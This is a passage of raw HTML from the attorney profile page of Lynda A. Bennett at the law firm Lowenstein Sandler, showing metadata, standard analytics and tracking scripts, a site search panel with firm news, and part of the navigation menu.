                    <meta class="swiftype" name="relatednews" data-type="string" content="18553" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18557" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18560" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18567" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18572" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18576" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="21791" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="21729" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="21810" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="21814" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="21731" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="21801" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="21733" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="21871" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="22078" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="22249" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="22102" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="22251" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="22081" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="22171" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="22083" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="22086" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="22112" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="22088" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="22114" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="22325" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="22390" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="22473" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="22512" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="22633" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="22798" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="22876" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="22878" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="22956" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="23040" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="23038" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="23195" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="23213" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="23412" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="9683" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18060" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="23493" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="24321" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="24387" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="24601" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="24664" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="24703" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="24867" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="24931" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="24961" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="24996" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="25135" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="25256" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="25500" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="25611" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="25735" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="26055" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="26182" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="26227" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="25510" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="26333" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="26334" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="26496" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="26602" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="26640" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="26653" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="26676" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="26702" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="26944" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="26972" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="27044" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="27135" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="27170" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="27773" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="28027" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="28606" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="28951" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="28988" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="29267" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="29460" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="29677" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="29678" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="29842" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="11078" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="11102" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="11444" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="11448" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="11453" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="11455" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="11549" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="11855" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="12018" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="11948" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="12134" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="12330" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="12454" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="12662" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="12692" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="12873" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="12983" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="12998" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="13053" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="13219" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="13322" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="13335" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="13461" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="13638" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="13788" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="13845" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="13870" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="14192" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="19294" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="21763" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="28066" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="10860" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="10832" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="10828" />
                    <meta class="swiftype" name="relatedawards" data-type="string" content="26654" />
                    <meta class="swiftype" name="relatedawards" data-type="string" content="7739" />
                    <meta class="swiftype" name="relatedawards" data-type="string" content="8030" />
                    <meta class="swiftype" name="relatedawards" data-type="string" content="8031" />
                    <meta class="swiftype" name="relatedawards" data-type="string" content="8495" />
                    <meta class="swiftype" name="relatedawards" data-type="string" content="8672" />
                    <meta class="swiftype" name="relatedawards" data-type="string" content="8364" />
                    <meta class="swiftype" name="relatedawards" data-type="string" content="7736" />
                    <meta class="swiftype" name="relatedawards" data-type="string" content="7742" />
                    <meta class="swiftype" name="relatedawards" data-type="string" content="7745" />
            <meta class="swiftype" name="peopletitles" data-type="string" content="9313" />
            <meta class="swiftype" name="roleorder" data-type="string" content="1" />
            <meta class="swiftype" name="roleorderint" data-type="integer" content="1" />
            <meta class="swiftype" name="peoplelastname" data-type="string" content="Bennett" />
            <meta class="swiftype" name="peoplefirstname" data-type="string" content="Lynda" />
            <meta class="swiftype" name="peoplefullname" data-type="string" content="Lynda A. Bennett" />

    <!--  Swiftype Metas -->
    <script>!function(r){var i=document.createElement("img");i.setAttribute("src","//{lowenstein.vuture.net/}/security/tracker.gif?referer="+encodeURIComponent(r))}(document.referrer);</script>  
    <!-- Google Tag Manager -->
    <script>
        (function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push(
                { 'gtm.start': new Date().getTime(), event: 'gtm.js' }

            ); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-PZ5BZ9S');</script>
    <!-- End Google Tag Manager -->
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto&#x2B;Condensed:300,400,700|Roboto:100,300,400,500,700,900&amp;font-display=swap">
    <link rel="apple-touch-icon" sizes="152x152" href="/images/apple-touch-icon.png">
    <link rel="shortcut icon" type="image/png" href="/images/favicon-32x32.png">
    <link rel="shortcut icon" type="image/png" href="/images/favicon-16x16.png">
    <link rel="canonical" href="https://www.lowenstein.com/people/attorneys/lynda-bennett">
        <!-- Fonts -->
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto&#x2B;Condensed:300,400,700|Roboto:100,300,400,500,700,900&amp;font-display=swap">
    <!-- CSS -->

    <link rel="stylesheet" href="/Css/style.min.css?v=23" />


    <!-- Custom CSS -->
    
	<link rel="stylesheet" href="/css/low.list.css">
	<link rel="stylesheet" href="/css/low.sections.css">
	<link rel="stylesheet" href="/css/video.css" />
	<link rel="stylesheet" type="text/css" media="only screen and (max-width: 768px)" href="/css/low.pages.mobile.css" />
	<style>
		#stickyFilter-sticky-wrapper.sticky-wrapper, #stickyFilter-sticky-wrapper.sticky-wrapper.show-tab-sticky {
			display: none;
		}

			#stickyFilter-sticky-wrapper.sticky-wrapper.active, #stickyFilter-sticky-wrapper.sticky-wrapper.show-tab-sticky.active {
				display: block;
				width: auto !important;
				max-width: 325px;
			}

		#stickyFilter-sticky-wrapper .search-filter {
			width: auto !important;
			max-width: 325px;
			top: 95px !important;
		}

		#stickyFilter-sticky-wrapper.sticky-wrapper.active #stickyFilter {
			display: block !important;
		}

		@media (min-width: 1024px) and (max-width: 1289px) {
			#stickyFilter-sticky-wrapper.sticky-wrapper.active {
				display: block;
				width: auto !important;
				max-width: 294px;
			}

			#stickyFilter-sticky-wrapper .search-filter {
				width: auto !important;
				max-width: 294px;
			}
		}
	</style>


    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
    <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
    <style>

        #sub {
            position: fixed;
            display: none;
            transition: all 1s ease 0s;
        }

        .fadeInDown {
            top: 0;
            display: block !important;
            z-index: 2000;
        }

        .visibility-hidden {
            visibility: hidden;
        }

        #cloneMenu .sub-menu-container .block.collapse {
            display: none !important;
        }

            #cloneMenu .sub-menu-container .block.collapse.in {
                display: block !important;
            }


        #mainSearch1 {
            color: #fff;
        }

        @media screen and (min-width: 1280px) {
            .smartSearch .cols4 .titleBlock h3 {
                font-size: 16px;
            }
        }
    </style>
    <script type="text/javascript">
        !function (a, b, c, d, e, f, g, h) {
            a.RaygunObject = e, a[e] = a[e] || function () {
                (a[e].o = a[e].o || []).push(arguments)
            }, f = b.createElement(c), g = b.getElementsByTagName(c)[0],
                f.async = 1, f.src = d, g.parentNode.insertBefore(f, g), h = a.onerror, a.onerror = function (b, c, d, f, g) {
                    h && h(b, c, d, f, g), g || (g = new Error(b)), a[e].q = a[e].q || [], a[e].q.push({
                        e: g
                    })
                }
        }(window, document, "script", "/scripts/raygun.min.js", "rg4js");
    </script>


<script type="text/javascript">!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=95c2443d-650e-4d46-beac-80dd1551e678;IngestionEndpoint=https://eastus2-3.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus2.livediagnostics.monitor.azure.com/'
}});</script></head>
<body>
    <div id="skiptocontent"><a href="#content-section">skip to main content</a></div>
    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe title="Tag Manager" src="https://www.googletagmanager.com/ns.html?id=GTM-PZ5BZ9S" height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div class="siteWrap disclaimerActive">
        <div class="siteInner">
            <header>

                    <div class="containerWrapper">
                        <div class="topDisclaimer ">
                            <p>Lowenstein Sandler LLP | The contents of this website contain attorney advertising. | Results may vary depending on your particular facts and legal circumstances.</p>
                        </div>
                    </div>


                <div class="containerWrapper">
                    <div data-swiftype-index="false" class="headerWraps">
                        <a href="/" class="logo-pre logo" title="logo-pre">
                                <img src="/media/5105/logo-sticky.svg" class="stickyLogo" alt="Lowenstein Sandler">
                        </a>
                        <div class="headRgt">
                            <div class="searchBlock">
                                <a href="#" title="Search" class="seachicon">
                                    <i>
                                        Search
                                        <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39"><g><g><path fill="none" stroke="#fff" stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z" /></g><g><path fill="none" stroke="#fff" stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057" /></g></g></svg>
                                    </i>
                                </a>
                                <div class="smartsearchMain">
                                    <div class="seachBox">
                                        <i class="searchIcon">
                                            Smart Search Icon
                                            <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39">
                                                <g>
                                                    <g>
                                                        <path fill="none" stroke="#585858"
                                                              stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z"></path>
                                                    </g><g>
                                                        <path fill="none" stroke="#585858 " stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057"></path>
                                                    </g>
                                                </g>
                                            </svg>
                                        </i>
                                        <form class="smsearchForm" id="SearchForm_header" action="/search/" method="GET">
                                            <fieldset class="">
                                                <legend class="screen-reader-text">Header Search</legend>
                                                <label class="screen-reader-text" for="mainSearch1">Header Search</label>
                                                <input type="text" id="mainSearch1" name="query" value="" placeholder="Search" autocomplete="off" maxlength="64"
                                                       class="ui-autocomplete-input txtBox">
                                                <input type="hidden" name="order" value="0" />
                                                <a onclick="clearCloseButton()" id="searchCLFilter" class="clearFilter hidden-md hidden-sm hidden-lg">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="17" height="32" viewBox="0 0 17 32">
                                                        <text id="X" transform="translate(0 25)" fill="#707070" font-size="26" font-family="Roboto-Bold, Roboto" font-weight="700">
                                                            <tspan x="0" y="0">X</tspan>
                                                        </text>
                                                    </svg>
                                                </a>
                                                <button type="submit" aria-label="searchBtn" id="searchBtn" class="searchBtn">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39">
                                                        <g>
                                                            <g>
                                                                <path fill="none" stroke="#585858"
                                                                      stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z">
                                                                </path>
                                                            </g><g><path fill="none" stroke="#585858 " stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057"></path></g>
                                                        </g>
                                                    </svg>
                                                </button>
                                            </fieldset>
                                            <i class="fa fa-spinner fa-spin">
                                                <span class="screen-reader-text">Loading...</span>
                                            </i>

                                        </form>

                                    </div>
                                    <div class="smartSearch">
                                        <div class="mainWraps">
                                            <div class="wraps" id="searchResultsHtml">
                                                <div class="recentSearches" id="recentSearchResults">
                                                    <div class="titleBlock" id="rsBlock">
                                                        <h2> Recent Searches</h2>
                                                        <div class="lftBlock">
                                                        </div>
                                                        <div class="rgtBlock">
                                                            <a href="javascript:void(0);" id="clearSearch">Clear all Searches</a>
                                                        </div>
                                                    </div>
                                                    <div class="maincolumn scroll-bar">
                                                        <div class="rserachLst">
                                                            <h3>Relevant Insights</h3>
                                                            <ul>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/people/people-directory">
                                                                                                <img src="/media/1041/headline-default-1.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/people/people-directory" style="text-decoration:none">
                                                                                            PROFESSIONALS | Lawyers
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Access the profiles of the more than 350 Lowenstein Sandler lawyers who provide critical legal counsel to clients in virtually every sector of the global economy...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/people/people-directory">
                                                                                            
                                                                                            <span class="screen-reader-text">PROFESSIONALS | Lawyers</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/news-insights/firm-news">
                                                                                                <img src="/media/3809/pool-room-lights.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/news-insights/firm-news" style="text-decoration:none">
                                                                                            NEWS &amp; INSIGHTS | Firm News
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Discover the latest updates and developments about Lowenstein Sandler...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/news-insights/firm-news">
                                                                                            
                                                                                            <span class="screen-reader-text">NEWS &amp; INSIGHTS | Firm News</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/news-insights/publications">
                                                                                                <img src="/media/7263/capital-markets-litigation.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/news-insights/publications" style="text-decoration:none">
                                                                                            NEWS &amp; INSIGHTS | Publications
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Access our insightful thought leadership, including articles, client alerts, and blog posts...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/news-insights/publications">
                                                                                            
                                                                                            <span class="screen-reader-text">NEWS &amp; INSIGHTS | Publications</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                            </ul>
                                                        </div>

                                                        <div class="rserachLst featuredlist">
                                                            <h3>Featured Content</h3>
                                                            <ul>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-represents-relmada-in-100m-underwritten-stock-offering" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/2vrae51s/top-banner-spinner-image-template-1920-x-750.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices-sectors/transactions-advisory-group/capital-markets-securities' target='_self'>CAPITAL MARKETS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-represents-relmada-in-100m-underwritten-stock-offering" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Relmada in $100M Underwritten Stock Offering                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-advises-on-insight-digital-partners-ii-1725m-ipo" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/qj2bsgqk/top-banner-spinner-image-template-1920-x-750.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices-sectors/transactions-advisory-group/capital-markets-securities' target='_self'>CAPITAL MARKETS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-advises-on-insight-digital-partners-ii-1725m-ipo" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Advises on Insight Digital Partners II $172.5M IPO                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-advises-cerity-partners-on-5bplus-wealth-management-expansion-through-two-strategic-mergers" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/qpnpwply/wealth-management.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices-sectors/transactions-advisory-group/mergers-acquisitions' target='_self'>MERGERS & ACQUISITIONS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-advises-cerity-partners-on-5bplus-wealth-management-expansion-through-two-strategic-mergers" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Advises Cerity Partners on $5B+ Wealth Management Expansion Through Two Strategic Mergers                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div id="searchResultsHtmlAll"></div>
                                            </div>
                                        </div>
                                        <div class="searchFooter">
                                            <a id="va_results" href="/search">
                                                view all search results
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <a href="#" class="searchClose">
                                    <img src="/images/header/search-close.png" alt="Search Close">
                                </a>

                            </div>
                            <div class="hamburger">
                                <a href="javascript:void(0);" title="Hamburger">
                                    <span class="lines">Hamburger</span>
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </header>
            <div class="stickyEmpty"></div>

            

<div class="navWrapper">
	<div class="wraps" tabindex="0">
		<div class="marginWrap">

			<ul class="" >
					<li>
						<a href="/people" target="_self" class="msubMenu">
							People
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/people/attorneys" target="_self" class="">
							Lawyers
						</a>

					</li>
					<li>
						<a href="/people/management-team" target="_self" class="">
							Management Team
						</a>

					</li>
			</ul>
					</li>
					<li>
						<a href="/practices-sectors" target="_self" class="">
							Practices &amp; Sectors
						</a>
					</li>
					<li>
						<a href="/news-insights" target="_self" class="msubMenu">
							News &amp; Insights
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/news-insights" target="_self" class="">
							View All
						</a>

					</li>
					<li>
						<a href="/news-insights/publications" target="_self" class="msubMenu">
							Publications
						</a>

							<ul class="inner" style="display:none;">
									<li>
										<a href="/news-insights/publications" target="_self">
											All Publications
										</a>
									</li>
									<li>
										<a href="/news-insights/publications/articles" target="_self">
											Articles
										</a>
									</li>
									<li>
										<a href="/news-insights/publications/client-alerts" target="_self">
											Client Alerts
										</a>
									</li>
									<li>
										<a href="/news-insights/newsletters" target="_self">
											Newsletters
										</a>
									</li>
							</ul>
					</li>
					<li>
						<a href="/news-insights/events" target="_self" class="">
							Events &amp; Speaking Engagements
						</a>

					</li>
					<li>
						<a href="/news-insights/in-the-media" target="_self" class="">
							In the Media
						</a>

					</li>
					<li>
						<a href="/news-insights/firm-news" target="_self" class="">
							Firm News
						</a>

					</li>
					<li>
						<a href="/news-insights/podcasts" target="_self" class="">
							Podcasts
						</a>

					</li>
					<li>
						<a href="/news-insights/videos" target="" class="">
							Videos
						</a>

					</li>
			</ul>
					</li>
					<li>
						<a href="/careers" target="_self" class="">
							Careers
						</a>
					</li>
					<li>
						<a href="/practices/diversity-equity-inclusion" target="_blank" class="">
							Diversity, Equity &amp; Inclusion
						</a>
					</li>
					<li>
						<a href="/pro-bono" target="_self" class="">
							Pro Bono
						</a>
					</li>
					<li>
						<a href="/" target="_blank" class="msubMenu">
							Additional Resources
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/about-us" target="_self" class="">
							About Us
						</a>

					</li>
					<li>
						<a href="/others/alumni" target="_self" class="">
							Alumni
						</a>

					</li>
					<li>
